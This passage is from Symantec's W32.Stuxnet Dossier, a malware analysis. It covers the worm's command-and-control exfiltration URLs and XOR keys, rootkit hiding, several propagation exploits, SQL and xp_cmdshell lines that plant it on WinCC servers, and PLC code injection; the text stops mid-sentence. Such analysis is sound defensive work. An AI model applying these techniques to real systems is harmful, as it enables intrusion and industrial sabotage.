- 21. W32.Stuxnet Dossier Page 21 Security Response Command and Control After the threat has installed itself, dropped its files, and gathered some information about the system it con- tacts the command and control server on port 80 and sends some basic information about the compromised computer to the attacker via HTTP. Two command and control servers have been used in known samples: www[.]mypremierfutbol[.]com • www[.]todaysfutbol[.]com • The two URLs above previously pointed to servers in Malaysia and Denmark; however they have since been redirected to prevent the attackers from controlling any compromised computers. The threat has the capability to update itself with new command and control domains, but we have not seen any files with updated configu- rations as yet. A configuration file named %Windir%infmdmcpq3.PNF is read and the updated configuration information from that file is written to the main dll and the checksum of the dll is recalculated to ensure it is still correct. System data is gathered by export 28 and consists of the following information in the following format: Part 1: 0x00 byte 1, fixed value 0x01 byte from Configuration Data (at offset 14h) 0x02 byte OS major version 0x03 byte OS minor version 0x04 byte OS service pack major version 0x05 byte size of part 1 of payload 0x06 byte unused, 0 0x07 byte unused, 0 0x08 dword from C. Data (at offset 10h, Sequence ID) 0x0C word unknown 0x0E word OS suite mask 0x10 byte unused, 0 0x11 byte flags 0x12 string computer name, null-terminated 0xXX string domain name, null-terminated Part 2, following part 1: 0x00 dword IP address of interface 1, if any 0x04 dword IP address of interface 2, if any 0x08 dword IP address of interface 3, if any 0x0C dword from Configuration Data (at offset 9Ch) 0x10 byte unused, 0 0x11 string copy of S7P string from C. Data (418h) Note that the payload contains the machine and domain name, as well as OS information. The flags at offset 11h have the 4th bit set if at least one of the two registry values is found: HKEY_LOCAL_MACHINESoftwareSiemensStep7, value: STEP7_Version • HKEY_LOCAL_MACHINESoftwareSiemensWinCCSetup, value: Version • This informs the attackers if the machine is running the targeted ICS programming software Siemens Step7 or WinCC. The payload data is then XOR-ed with the byte value 0xFF. After the data is gathered, export #29 will then be executed (using the previously mentioned injection technique) to send the payload to a target server. The target process can be an existing Internet Explorer process (iexplore. exe), by default or if no iexplore.exe process is found the target browser process will be determined by examining
- 22. W32.Stuxnet Dossier Page 22 Security Response the registry key HKEY_CLASSES_ROOTHTTPSHELLOPENCOMMAND. A browser process is then created and injected to run Export #29. Export #29 is used to send the above information to one of the malicious Stuxnet servers specified in the Con- figuration Data block. First, one of the two below legitimate web servers referenced in the Configuration Data block are queried, to test network connectivity: www.windowsupdate.com • www.msn.com • If the test passes, the network packet is built. It has the following format: 0x00 dword 1, fixed value 0x04 clsid unknown 0x14 byte[6] unknown 0x1A dword IP address of main interface 0x1E byte[size] payload The payload is then XOR-ed with a static 31-byte long byte string found inside Stuxnet: 0x67, 0xA9, 0x6E, 0x28, 0x90, 0x0D, 0x58, 0xD6, 0xA4, 0x5D, 0xE2, 0x72, 0x66, 0xC0, 0x4A, 0x57, 0x88, 0x5A, 0xB0, 0x5C, 0x6E, 0x45, 0x56, 0x1A, 0xBD, 0x7C, 0x71, 0x5E, 0x42, 0xE4, 0xC1 The result is « hexified » (in order to transform binary data to an ascii string). For instance, the sequence of bytes (0x12, 0x34) becomes the string “1234”. The payload is then sent to one of the two aforementioned URLs, as the “data” parameter. For example: [http://]www.mypremierfutbol.com/index.php?data=1234... Using the HTTP protocol as well as pure ASCII parameters is a common way by malware (and legitimate applica- tions for that matter) to bypass corporate firewall blocking rules. The malicious Stuxnet server processes the query and may send a response to the client. The response payload is located in the HTTP Content section. Contrary to the payload sent by the client, it is pure binary data. How- ever, it is encrypted with the following static 31-byte long XOR key: 0xF1, 0x17, 0xFA, 0x1C, 0xE2, 0x33, 0xC1, 0xD7, 0xBB, 0x77, 0x26, 0xC0, 0xE4, 0x96, 0x15, 0xC4, 0x62, 0x2E, 0x2D, 0x18, 0x95, 0xF0, 0xD8, 0xAD, 0x4B, 0x23, 0xBA, 0xDC, 0x4F, 0xD7, 0x0C The decrypted server response has the following format: 0x00 dword payload module size (n) 0x04 byte command byte, can be 0 or 1 0x05 byte[n] payload module (Windows executable) Depending on the command byte, the payload module is either loaded in the current process, or in a separate process via RPC. Then, the payload module’s export #1 is executed. This feature gave Stuxnet backdoor functionality, as it had the possibility (before the *futbol* domains were blocked) to upload and run any code on an infected machine. At the time of writing no additional executables were detected as being sent by the attackers, but this method likely allowed them to download and execute ad- ditional tools or deliver updated versions of Stuxnet.
- 23. W32.Stuxnet Dossier Page 23 Security Response Figure 12 Command and Control
- 24. W32.Stuxnet Dossier Page 24 Security Response Windows Rootkit Functionality Stuxnet has the ability to hide copies of its files copied to removable drives. This prevents users from noticing that their removable drive is infected before sharing the removable drive to another party and also prevents those users from realizing the recently inserted removable drive was the source of infection. Stuxnet via Export 16 extracts Resource 201 as MrxNet.sys. The driver is registered as a service creating the fol- lowing registry entry: HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesMRxNet”ImagePath” = “%System%drivers mrxnet.sys” The driver file is a digitally signed with a legitimate Realtek digital certificate. The certificate was confirmed as compromised and revoked on July 16, 2010 by Verisign. The driver scans the following filesystem driver objects: FileSystemntfs • FileSystemfastfat • FileSystemcdfs • A new device object is created by Stuxnet and attached to the device chain for each device object managed by these driver objects. The MrxNet.sys driver will manage this driver object. By inserting such objects, Stuxnet is able to intercept IRP requests (example: writes, reads, to devices NTFS, FAT or CD-ROM devices). The driver also registers to a filesystem registration callback routine in order to hook newly created filesystem objects on the fly. The driver monitors “directory control” IRPs, in particular “directory query” notifications. Such IRPs are sent to the device when a user program is browsing a directory, and requests the list of files it contains for instance. Two types of files will be filtered out from a query directory result: Files with a “.LNK” extension having a size of 4,171 bytes. • Files named “~WTR[FOUR NUMBERS].TMP”, whose size is between 4Kb and 8Mb; the sum of the four numbers • modulo 10 is null. For example, 4+1+3+2=10=0 mod 10 These filters hide the files used by Stuxnet to spread through removable drives, including: Copy of Copy of Copy of Copy of Shortcut to.lnk • Copy of Copy of Copy of Shortcut to.lnk • Copy of Copy of Shortcut to.lnk • Copy of Shortcut to.lnk • ~wtr4132.tmp • ~wtr4141.tmp • In the driver file, the project path b:myrtussrcobjfre_w2k_x86i386 guava.pdb was not removed. Guavas are plants in the myrtle (myrtus) family genus. The string could have no significant meaning; however, a variety of interpretations have been discussed. Myrtus could be “MyRTUs”. RTU stands for remote terminal unit and are similar to a PLC and, in some environments, used as a synonym for PLCs. In addition, according to Wiki- pedia, “Esther was originally named Hadassah. Hadassah means ‘myrtle’ in Hebrew.” Esther learned of a plot to assassinate the king and “told the king of Haman’s plan to massacre all Jews in the Persian Empire...The Jews went on to kill only their would-be executioners.” Symantec cautions readers on drawing any attribution conclu- sions. Attackers would have the natural desire to implicate another party.
- 25. W32.Stuxnet Dossier Page 25 Security Response Stuxnet Propagation Methods Stuxnet has the ability to propogate using a variety of methods. Stuxnet propagates by infecting removable drives and also by copying itself over the network using a variety of means, including two exploits. In addition, Stuxnet propagates by copying itself to Step 7 projects using a technique that causes Stuxnet to auto-execute when opening the project. The following sections describe the network, removable drive, and Step 7 project propagation routines. Network propagation routines Export 22 is responsible for the majority of the network propagation routines that Stuxnet uses. This export builds a “Network Action” class that contains 5 subclasses. Each subclass is responsible for a different method of infecting a remote host. The functions of the 5 subclasses are: Peer-to-peer communication and updates • Infecting WinCC machines via a hardcoded database server password • Propagating through network shares • Propagating through the MS10-061 Print Spooler Zero-Day Vulnerability • Propagating through the MS08-067 Windows Server Service Vulnerability • Each of these classes is discussed in more detail below. Peer-to-peer communication The P2P component works by installing an RPC server and client. When the threat infects a computer it starts the RPC server and listens for connections. Any other compromised computer on the network can connect to the RPC server and ask what version of the threat is installed on the remote computer. If the remote version is newer then the local computer will make a request for the new version and will update itself with that. If the remote version is older the local computer will prepare a copy of itself and send it to the remote computer so that it can update itself. In this way an update can be introduced to any compromised com- puter on a network and it will eventually spread to all other compromised computers. All of the P2P requests take place over RPC as outlined below. The RPC server offers the following routines. (Note that RPC methods 7, 8, 9 are not used by Stuxnet.) 0: Returns the version • number of Stuxnet installed 1: Receive an .exe • file and execute it (through injection) 2: Load module and • executed export 3: Inject code into • lsass.exe and run it 4: Builds the latest • version of Stuxnet and sends to compromised computer 5: Create process • 6: Read file • 7: Drop file • 8: Delete file • 9: Write data records • Figure 13 Example of an old client requesting latest version of Stuxnet via P2P
- 26. W32.Stuxnet Dossier Page 26 Security Response The RPC client makes the following requests: Call RPC function 0 to get remote version number. 1. Check if remote version number is newer than local version number. 2. If remote version number is newer then: 3. 1. Call RPC function 4 to request latest Stuxnet exe 2. Receive the latest version of Stuxnet 3. Install it locally (via process injection) If the remote version number is older then: 4. 1. Prepare a standalone .exe file of the local Stuxnet version. 2. Send the .exe file to the remote computer by calling RPC function 1. When trying to connect to a remote RPC server this class uses the following logic. It will attempt to call RPC function 0 on each of the following bindings in turn, if any RPC call succeeds then Stuxnet proceeds with that binding: ncacn_ip_tcp:IPADDR[135] 1. ncacn_np:IPADDR[pipentsvcs] 2. ncacn_np:IPADDR[pipebrowser] 3. It will then try to impersonate the anonymous token and try the following binding: ncacn_np:IPADDR[pipebrowser] 4. It then reverts to its own token and finally tries to enumerate through the service control manager (SCM) looking for any other bindings that may be available: ncacn_ip_tcp:IPADDR (searches in the SCM for available services) 5. If any of the above bindings respond correctly to RPC function 0 then Stuxnet has found a remote compromised computer. RPC function 0 returns the version number of the remote Stuxnet infection. Based on this version number Stuxnet will either send a copy of itself to the remote computer or it will request a copy of the latest ver- sion from the remote computer and install it. RPC function 1 is called in order to receive the latest version from the remote computer and RPC function 4 is called to send the latest version of Stuxnet to the remote computer. Of course Stuxnet does not simply execute the received executable. Instead, it injects it into a chosen process and executes it that way as outlined in the Injection Technique section. Furthermore, Stuxnet is actually a .dll file so in order to send an executable version of itself to the attacker Stuxnet must first build an executable version of itself. It does this by reading in a template .exe from resource 210 and populating it with all of the addition detail that is needed to make an executable version of the currently installed Stuxnet version, including the latest configuration data and information about the currently compro- mised computer. Because the peer-to-peer mechanism occurs through RPC, it is unlikely as an alternative method of command and control as RPC generally is only effective within a local area network (LAN). The purpose of the peer-to-peer mechanism is likely to allow the attackers to reach computers that do not have outbound access to the general Internet, but can communicate with other computers on the LAN that have been infected and are able to contact the command and control servers. Infecting WinCC computers This class is responsible for connecting to a remote server running the WinCC database software. When it finds a system running this software it connects to the database server using a password that is hardcoded within the WinCC software. Once it has connected it performs two actions. First, Stuxnet sends malicious SQL code to the database that allows a version of Stuxnet to be transferred to the computer running the WinCC software and executes it, thereby infecting the computer that is running the WinCC database. Second, Stuxnet modifies an existing view adding code that is executed each time the view is accessed.
- 27. W32.Stuxnet Dossier Page 27 Security Response After sending an SQL configuration query, Stuxnet sends an SQL statement that creates a table and inserts a binary value into the table. The binary value is a hex string representation of the main Stuxnet DLL as an execut- able file (formed using resource 210) and an updated configuration data block. CREATE TABLE sysbinlog ( abin image ) INSERT INTO sysbinlog VALUES(0x…) If successful, Stuxnet uses OLE Automation Stored Procedures to write itself from the database to disk as %UserProfile%sql[RANDOM VALUE].dbi. The file is then added as a stored procedure and executed. SET @ainf = @aind + ‘sql%05x.dbi’ EXEC sp _ addextendedproc sp _ dumpdbilog, @ainf EXEC sp _ dumpdbilog The stored procedure is then deleted and the main DLL file is also deleted. Once running locally on a computer with WinCC installed, Stuxnet will also save a .cab file derived from resource 203 on the computer as GracScc_tlg7.sav. The .cab file contains a bootstrap DLL meant to load the main Stux- net DLL, located in GracScc_alg.sav. Next, Stuxnet will then modify a view to reload itself. Stuxnet modifies the MCPVREADVARPERCON view to parse the syscomments.text field for additional SQL code to execute. The SQL code stored in syscomments.text is placed between the markers –CC-SP and --*. In particular, Stuxnet will store and execute SQL code that will extract and execute Stuxnet from the saved CAB file using xp_cmdshell. set @t=left(@t,len(@t)-charindex(‘’ ,reverse(@t)))+’GraCScc _ tlg7.sav’ ; set @s = ‘master..xp _ cmdshell ‘’extrac32 /y “’+@t+’” “’+@t+’x”’’’ ; exec(@s); Then, the extracted DLL will be added as a stored procedure, executed, and deleted. This allows Stuxnet to ex- ecute itself and ensure it remains resident. Propagation through network shares Stuxnet also can spread to available network shares through either a scheduled job or using Windows Manage- ment Instrumentation (WMI). Stuxnet will enumerate all user accounts of the computer and the domain, and try all available network resourc- es either using the user’s credential token or using WMI operations with the explorer.exe token in order to copy itself and execute on the remote share. Stuxnet will determine if the ADMIN$ share is accessible to build the share name of the main drive (e.g.: C$). An executable is built using resource 210 and customized with the main DLL code and the latest configuration data block. After enumerating the directories of the network resource, the executable is copied as a random file name in the form DEFRAG[RANDLNT].tmp. Next, a network job is scheduled to execute the file two minutes after infec- tion. The same process occurs except using WMI with the explorer.exe token instead of using the user’s credential token. MS10-061 Print Spooler zero-day vulnerability This is the zero day Print Spooler vulnerability patched by Microsoft in MS10-061. Although at first it was thought that this was a privately found/disclosed vulnerability, it was later discovered that this vulnerability was actually first released in the 2009-4 edition of the security magazine Hakin9 and had been public since that time, but had not been seen to be used in the wild.
- 28. W32.Stuxnet Dossier Page 28 Security Response This vulnerability allows a file to be written to the %System% folder of vulnerable machines. The actual code to carry out the attack is stored in resource 222; this export loads the DLL stored in that resource and prepares the parameters needed to execute the attack, namely an IP address and a copy of the worm, and then calls export one from the loaded DLL. Using this information, Stuxnet is able to copy itself to remote computers as %Sys- tem%winsta.exe through the Printer Spooler, and then execute itself. Winsta.exe may contain multiple copies of Stuxnet and grow abnormally large. Stuxnet will only attempt to use MS10-061 if the current date is before June 1, 2011. MS08-067 Windows Server Service vulnerability In addition, Stuxnet also exploits MS08-067, which is the same vulnerability utilized by W32.Downadup. MS08- 067 can be exploited by connecting over SMB and sending a malformed path string that allows arbitrary execu- tion. Stuxnet uses this vulnerability to copy itself to unpatched remote computers. Stuxnet will verify the following conditions before exploiting MS08-67: The current date must be before January 1, 2030 • Antivirus definitions for a variety of antivirus products dated before January 1, 2009 • Kernel32.dll and Netapi32.dll timestamps after October 12, 2008 (before patch day) •
- 29. W32.Stuxnet Dossier Page 29 Security Response Removable drive propagation One of the main propagation methods Stuxnet uses is to copy itself to inserted removable drives. Industrial control systems are commonly programmed by a Windows computer that is non-networked and operators often exchange data with other computers using removable drives. Stuxnet used two methods to spread to and from removable drives—one method using a vulnerability that allowed auto-execution when viewing the removable drive and the other using an autorun.inf file. LNK Vulnerability (CVE-2010-2568) Stuxnet will copy itself and its supporting files to available removable drives any time a removable drive is inserted, and has the ability to do so if specifically instructed. The removable-drive copying is implemented by exports 1, 19, and 32. Export 19 must be called by other code and then it performs the copying routine immedi- ately. Exports 1 and 32 both register routines to wait until a removable drive is inserted. The exports that cause replication to removable drives will also remove infections on the removable drives, depending on a configura- tion value stored in the configuration data block. Different circumstances will cause Stuxnet to remove the files from an infected removable drive. For example, once the removable drive has infected three computers, the files on the removable drive will be deleted. If called from Export 1 or 32, Stuxnet will first verify it is running within services.exe, and determines which version of Windows it is running on. Next, it creates a new hidden window with the class name ‘AFX64c313’ that waits for a removable drive to be inserted (via the WM_DEVICECHANGE message), verifies it contains a logical volume (has a type of DBT_DEVTYP_VOLUME), and is a removable drive (has a drive type of DEVICE_REMOV- ABLE). Before infecting the drive, the current time must be before June 24, 2012. Next, Stuxnet determines the drive letter of the newly inserted drive and reads in the configuration data to de- termine if it should remove itself from the removable drive or copy itself to the removable drive. When removing itself, it deletes the following files: %DriveLetter%~WTR4132.tmp • %DriveLetter%~WTR4141.tmp • %DriveLetter%Copy of Shortcut to.lnk • %DriveLetter%Copy of Copy of Shortcut to.lnk • %DriveLetter%Copy of Copy of Copy of Shortcut to.lnk • %DriveLetter%Copy of Copy of Copy of Copy of Shortcut to.lnk • If the removable drive should be infected, the drive is first checked to see if it is suitable, checking the following conditions: The drive was not just infected, determined by the current time. • The configuration flag to infect removable drives must be set, otherwise infections occur depending on the • date, but this is not set by default. The infection is less than 21 days old. • The drive has at least 5MB of free space. • The drive has at least 3 files. • If these conditions are met, the following files are created: %DriveLetter%~WTR4132.tmp (~500Kb) • (This file contains Stuxnet’s main DLL in the stub section and is derived from Resource 210.) %DriveLetter%~WTR4141.tmp (~25Kb) • (This file loads ~WTR4132.tmp and is built from Resource 241.) %DriveLetter%Copy of Shortcut to.lnk • %DriveLetter%Copy of Copy of Shortcut to.lnk • %DriveLetter%Copy of Copy of Copy of Shortcut to.lnk • %DriveLetter%Copy of Copy of Copy of Copy of Shortcut to.lnk •
- 30. W32.Stuxnet Dossier Page 30 Security Response The .lnk files are created using Resource 240 as a template and four are needed as each specifically targets one or more different versions of Windows including Windows 2000, Windows XP, Windows Server 2003, Windows Vista, and Windows 7. The .lnk files contain an exploit that will automatically execute ~WTR4141.tmp when sim- ply viewing the folder. ~WTR4141.tmp then loads ~WTR4132.tmp, but before doing so, it attempts to hide the files on the removable drive. Hiding the files on the removable drive as early in the infection process as possible is important for the threat since the rootkit functionality is not installed yet, as described in the Windows Rootkit Functionality sec- tion. Thus, ~WTR4141.tmp implements its own less-robust technique in the meantime. ~WTR4141.tmp hooks the following APIs from kernel32.dll and Ntdll.dll: From Kernel32.dll FindFirstFileW • FindNextFileW • FindFirstFileExW • From Ntdll.dll NtQueryDirectoryFile • ZwQueryDirectoryFile • It replaces the original code for these functions with code that checks for files with the following properties: Files with an .lnk extension having a size of 4,171 bytes. • Files named ~WTRxxxx.TMP, sized between 4Kb and 8 Mb, where xxxx is: • 4 decimal digits. (~wtr4132.tmp) • The sum of these digits modulo 10 is null. (Example: 4+1+3+2=10=0 mod 10) • If a request is made to list a file with the above properties, the response from these APIs is altered to state that the file does not exist, thereby hiding all files with these properties. After the DLL APIs are hooked, ~WTR4132.tmp is loaded. To load a .dll file normally, a program calls the “Load- Library” API with the file name of the .dll file to be loaded into memory. W32.Stuxnet uses a different approach, not just in the first .dll file but in several different parts of the code. This method is described in the Bypassing Behavior Blocking When Loading DLLs section. ~WTR4132.tmp contains the main Stuxnet DLL in the .stub section. This is extracted into memory and then Export 15 of the DLL is called execut- ing the installation of Stuxnet. Export 15 is described in the Installa- tion section. The diagram to the right describes the execution flow. Figure 14 USB Execution Flow
- 31. W32.Stuxnet Dossier Page 31 Security Response AutoRun.Inf Previous versions of Stuxnet did not use the LNK 0-day exploit, but instead spread via an autorun.inf file. Re- source 207 is a 500kb file that was only present in the older version of Stuxnet, and was removed in the new version. An autorun.inf file is a configuration file placed on removable drives that instructs Windows to automatically ex- ecute a file on the removable drive when the drive is inserted. Typically, one would place the autorun.inf file and executable in the root directory of the drive. However, Stuxnet uses a single file. Resource 207 is an executable file and also contains a correctly formatted autorun.inf data section at the end. When autorun.inf files are parsed by the Windows OS, the parsing is quite forgiving, meaning that any charac- ters that are not understood as legitimate autorun commands are skipped. Stuxnet uses this to its advantage by placing the MZ file first inside the autorun.inf file. During parsing of the autorun.inf file all of the MZ file will be ignored until the legitimate autorun commands that are appended at the end of the file are encountered. See the header and footer of the autorun.inf file as shown in the following diagrams. When we show only the strings from the footer we can see that they are composed of legitimate autorun com- mands: Notice that Stuxnet uses the autorun commands to specify the file to execute as the actual autorun.inf file. Using this trick, the autorun.inf file will be treated as a legitimate autorun.inf file first and later as a legitimate execut- able file. Figure 15 Autorun.inf header Figure 16 Autorun.inf footer Figure 17 Hidden autorun commands
- 32. W32.Stuxnet Dossier Page 32 Security Response In addition to this, Stuxnet also uses another trick to enhance the chances that it will be executed. The autorun commands turn off autoplay and then add a new command to the context menu. The command that is added is found in %Windir%System32shell32.dll,-8496. This is actually the “Open” string. Now when viewing the context menu for the removable device the user will actually see two “Open” commands. One of these Open commands is the legitimate one and one is the command added by Stuxnet. If a user chooses to open the drive via this menu, Stuxnet will execute first. Stuxnet then opens the drive to hide that anything suspi- cious has occurred. Figure 18 Two “Open” commands
- 33. W32.Stuxnet Dossier Page 33 Security Response Step 7 Project File Infections The main export, Export 16, calls Export 2, which is used to hook specific APIs that are used to open project files inside the s7tgtopx.exe process. This process is the WinCC Simatic manager, used to manage a WinCC/Step7 project. The Import Address Tables of the following DLLs are modified: In s7apromx.dll, mfc42.dll, and msvcrt.dll, CreateFileA is replaced to point to “CreateFileA_hook”. • In ccprojectmgr.exe, StgOpenStorage is replaced to point to “StgOpenStorage_hook”. • CreateFileA is typically used to open *.S7P projects (Step7 project files). Instead, the CreateFileA_hook routine will be called. If the file opened has the extension .s7p, CreateFileA_hook will call RPC function #9, which is responsible for recording this path to the encrypted datafile %Windir%infoem6c.pnf, and eventually infect the project folder inside which the s7p file is located. StgOpenStorage is used by the Simatic manager to open *.MCP files. These files are found inside Step7 projects. Like CreateFileA_hook, StgOpenStorage_hook will monitor files with the *.mcp extension. If such a file is ac- cessed by the manager, the hook function will call RPC function #9 to record the path to oem6c.pnf and eventu- ally infect the project folder inside which the mcp file is located. Export 14 is the main routine for infecting Step 7 project files. The project infector routine takes a path to a project as input, and can infect it causing Stuxnet to execute when the project is loaded. The project path may be a regular path to a directory, or a path to zip file containing the project. Files inside the projects are listed. Those with extensions .tmp, .s7p or .mcp receive special processing. S7P files Files with such extensions are Step7 project files. When such a file is found inside a project folder, the project may be infected. The project is a candidate for infection if: It is not deemed too old (used or accessed in the last 3.5 years). • It contains a “wincproj” folder with a valid MCP file. • It is not a Step7 example project, checked by excluding paths matching “*Step7Examples*”. • The infection process then consists of several distinct steps: Stuxnet creates the following files: 1. xutilslistenxr000000.mdx (an encrypted copy of the main Stuxnet DLL) • xutilslinkss7p00001.dbf (a copy of a Stuxnet data file (90 bytes in length) • xutilslistens7000001.mdx (an encoded, updated version of the Stuxnet configuration data block) • The threat scans subfolders under the “hOmSave7” folder. In each of them, Stuxnet drops a copy of a DLL it 2. carries within its resources (resource 202). This DLL is dropped using a specific file name. The file name is not disclosed here in the interests of responsible disclosure and will be referred to as xyz.dll. Stuxnet modifies a Step7 data file located in Apilogtypes. 3. When an infected project is opened with the Simatic manager the modified data file will trigger a search for the previously mentioned xyz.dll file. The following folders are searched in the following order: The S7BIN folder of the Step7 installation folder • The %System% folder • The %Windir%system folder • The %Windir% folder • Subfolders of the project’s hOmSave7 folder •
- 34. W32.Stuxnet Dossier Page 34 Security Response If the xyz.dll file is not found in one of the first four locations listed above, the malicious DLL will be loaded and executed by the manager. This .dll file acts as a decryptor and loader for the copy of the main DLL located in xutilslistenxr000000.mdx. This strategy is very similar to the DLL Preloading Attacks that emerged in August. Versions 5.3 and 5.4 SP4 of the manager are impacted. We are unsure whether the latest versions of the man- ager (v5.4 SP5, v5.5, released in August this year) are affected. MCP files Like .s7p files, .mcp files may be found inside a Step7 project folder. However, they are normally created by WinCC. Finding such a file inside the project may trigger project infection as well as the WinCC database infec- tion. The project is a candidate for infection if: It is not deemed too old (used or accessed in the last 3.5 years). • It contains a GracS folder with at least one .pdl file in it. • The infection process then consists of several distinct steps: Stuxnet creates the following files: 1. GracScc_alg.sav (an encrypted copy of the main Stuxnet DLL) • GracSdb_log.sav (a copy of a Stuxnet data file, which is 90 bytes in length) • GracScc_alg.sav xutilslistens7000001.mdx (an encoded, updated version of the Stuxnet configura • tion data block) A copy of resource 203 is then decrypted and dropped to GracScc_tlg7.sav. This file is a Microsoft Cabinet file 2. containing a DLL used to load and execute Stuxnet. During this infection process, the WinCC database may be accessed and infections spread to the WinCC data- base server machine. This routine is described in the Network Spreading section. TMP files For every .tmp file found inside the project, the filename is first validated. It must be in the form ~WRxxxxx.tmp, where ‘xxxxx’ of hexadecimal digits whose sum module 16 is null. For instance, ~WR12346.tmp would qualify because 1+2+3+4+6 = 16 = 0 mod 16. The file content is then examined. The first eight bytes must contain the following “magic string”: ‘LRW~LRW~’. If so, the rest of the data is decrypted. It should be a Windows module, which is then mapped. Export #7 of this module is executed. Stuxnet can also harness infected projects to update itself. If a project is opened and it is already infected, Stux- net verifies if the version inside is newer than the current infection and executes it. This allows Stuxnet to update itself to newer versions when possible. Three possible forms of infected project files exist. A different export handles each form. Export 9 takes a Step7 project path as input, supposedly infected. It will then build paths to the following Stux- net files located inside the project: …XUTILSlistenXR000000.MDX • …XUTILSlinksS7P00001.DBF • …XUTILSlistenS7000001.MDX • These files are copied to temporary files (%Temp%~dfXXXX.tmp) and Export 16, the main entry point within this potentially newer version of Stuxnet, is executed.
- 35. W32.Stuxnet Dossier Page 35 Security Response Export 31 takes a Step7 project path as input and supposedly infected. It will then build paths to the following Stuxnet files located inside the project: …GracScc_alg.sav • …GracSdb_log.sav • …GracScc_tag.sav • These files are copied to temporary files (%Temp%~dfXXXX.tmp). Export #16 within these files is then called to run this version of Stuxnet. Export 10 is similar to 9 and 31. It can process Step7 folders and extract Stuxnet files located in the Gracs or Xutils subfolders. It may also process Zip archives. Export #16 within the extracted files is then used to run the extracted copy of Stuxnet, and eventually update the configuration data block.
- 36. W32.Stuxnet Dossier Page 36 Security Response Modifying PLCs Resource 208 is dropped by export #17 and is a malicious replacement for Simatic’s s7otbxdx.dll file. First, it’s worth remembering that the end goal of Stuxnet is to infect specific types of Simatic programmable logic controller (PLC) devices. PLC devices are loaded with blocks of code and data written using a variety of languages, such as STL or SCL. The compiled code is an assembly called MC7. These blocks are then run by the PLC, in order to execute, control, and monitor an industrial process. The original s7otbxdx.dll is responsible for handling PLC block exchange between the programming device (i.e., a computer running a Simatic manager on Windows) and the PLC. By replacing this .dll file with its own, Stuxnet is able to perform the following actions: Monitor PLC blocks being written to and read from the PLC. • Infect a PLC by inserting its own blocks and replacing or infecting existing blocks. • Mask the fact that a PLC is infected. • Simatic PLC 101 To access a PLC, specific software needs to be in- stalled. Stuxnet specifically targets the WinCC/Step 7 software. With this software installed, the programmer can con- nect to the PLC with a data cable and access the mem- ory contents, reconfigure it, download a program onto it, or debug previously loaded code. Once the PLC has been configured and programmed, the Windows computer can be disconnected and the PLC will function by itself. To give you an idea of what this looks like, figure 20 is a photo of some basic test equipment. Figure 19 PLC and Step7 Figure 20 Test equipment
- 37. W32.Stuxnet Dossier Page 37 Security Response Figure 21 shows a portion of Stuxnet’s malicious code in the Step7 STL editor. The beginning of the MC7 code for one of Stuxnet’s Function Code (FC) blocks is visible. The code shown is from the disassembled block FC1873. As mentioned previously, the Step 7 soft- ware uses a library file called s7otbxdx.dll to perform the actual communication with the PLC. The Step7 program calls differ- ent routines in this .dll file when it wants to access the PLC. For example, if a block of code is to be read from the PLC using Step7, the routine s7blk_read is called. The code in s7otbxdx.dll accesses the PLC, reads the code, and passes it back to the Step7 program, as shown in figure 22. Looking at how access to the PLC works when Stuxnet is installed, once Stux- net executes, it renames the original s7otbxdx.dll file to s7otbxsx.dll. It then replaces the original .dll file with its own version. Stuxnet can now intercept any call that is made to access the PLC from any software package. Figure 21 Stuxnet code in the Step7 STL editor Figure 22 Step7 and PCL communicating via s7otbxdx.dll
- 38. W32.Stuxnet Dossier Page 38 Security Response Stuxnet’s s7otbxdx.dll file contains all potential exports of the original .dll file – a maximum of 109 – which allows it to handle all the same requests. The major- ity of these exports are simply forwarded to the real .dll file, now called s7otbxsx. dll, and nothing untoward happens. In fact, 93 of the original 109 exports are dealt with in this manner. The trick, how- ever, lies in the 16 exports that are not simply forwarded but are instead inter- cepted by the custom .dll file. The inter- cepted exports are the routines to read, write, and enumerate code blocks on the PLC, among others. By intercepting these requests, Stuxnet is able to modify the data sent to or returned from the PLC without the operator of the PLC realizing it. It is also through these routines that Stuxnet is able to hide the malicious code that is on the PLC. The following are the most common types of blocks used by a PLC: Data Blocks (DB) contain program-spe- • cific data, such as numbers, structures, and so on. System Data Blocks (SDB) contain information about how the PLC is configured. They are created depending • on the number and type of hardware modules that are connected to the PLC. Organization Blocks (OB) are the entry point of programs. They are executed cyclically by the CPU. In regards • to Stuxnet, two notable OBs are: OB1 is the main entry-point of the PLC program. It is executed cyclically, without specific time requirements. • OB35 is a standard watchdog Organization Block, executed by the system every 100 ms. This function may • contain any logic that needs to monitor critical input in order to respond immediately or perform functions in a time critical manner. Function Blocks (FC) are standard code blocks. They contain the code to be executed by the PLC. Generally, the • OB1 block references at least one FC block. The infection process Stuxnet infects PLC with different code depending on the characteristics of the target system. An infection se- quence consists of code blocks and data blocks that will be injected into the PLC to alter its behavior. The threat contains three main infection sequences. Two of these sequences are very similar, and functionally equivalent. These two sequences are dubbed A and B. The third sequence is dubbed sequence C. Initially, if the DLL is running inside the ccrtsloader.exe file, the malicious s7otbxdx.dll starts two threads respon- sible for infecting a specific type of PLC: The first thread runs an infection routine every 15 minutes. The targeted PLC information has previously been • collected by the hooked exports, mainly s7db_open(). This infection routine specifically targets CPUs 6ES7- 315-2 (series 300) with special SDB characteristics. The sequence of infection is A or B. The second thread regularly queries PLC for a specific block that was injected by the first thread if the infec- • tion process succeeded. This block is customized, and it impacts the way sequences A or B run on the infected PLC. Finally, the injection of sequence C appears disabled or was only partially completed. Sequence C can be written only to the 6ES7-417 family, not the 6ES7-315-2 family mentioned above. Figure 23 Communication with malicious version of s7otbxdx.dll
- 39. W32.Stuxnet Dossier Page 39 Security Response The infection thread, sequences A and B This thread runs the infection routine every 15 minutes. When a PLC is “found”, the following steps are executed: First, the PLC type is checked using the s7ag_read_szl API. It must be a PLC of type 6ES7-315-2. • The SDB blocks are checked to determine whether the PLC should be infected and if so, with which sequence • (A or B). If the two steps above passed, the real infection process starts. The DP_RECV block is copied to FC1869, and • then replaced by a malicious block embedded in Stuxnet. The malicious blocks of the selected infection sequence are written to the PLC. • OB1 is infected so that the malicious code sequence is executed at the start of a cycle. • OB35 is also infected. It acts as a watchdog, and on certain conditions, it can stop the execution of OB1. • The three key steps of the infection process are detailed below. SDB check The System Data Blocks are enumerated and parsed. Stuxnet must find an SDB with the DWORD at offset 50h equal to 0100CB2Ch. This specifies the system uses the Profibus communications processor module CP 342-5. Profibus is a standard industrial network bus used for distributed I/O, In addition, specific values are searched for and counted: 7050h and 9500h. The SDB check passes if, and only if, the total number of values found is equal to or greater than 33. These appear to be Profibus identification numbers, which are required for all Profi- bus DP devices except Master Class 2 devices. Identification numbers are assigned to manufacturers by Profibus & Profinet International (PI) for each device type they manufacture. 7050h is assigned to part number KFC750V3 which appears to 